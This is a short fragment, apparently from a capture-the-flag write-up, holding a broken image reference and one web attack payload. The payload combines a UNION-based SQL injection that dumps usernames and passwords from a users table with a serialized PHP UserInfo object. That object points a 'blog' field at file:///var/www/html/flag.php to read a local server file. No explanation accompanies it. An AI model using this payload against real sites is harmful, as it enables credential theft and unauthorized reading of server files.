 1 ?no=0 unionselect 1 ,(select group_concat (no,'-' ,username,'-' ,passwd,'-' ,data ) from users),3,'O:8:"UserInfo":3: {s:4 :"name" ;s:5 :"admin" ;s:3 :"age" ;i:14 ;s:4 :"blog" ;s:29 :"file:///var/www/html/flag.php" ;}'
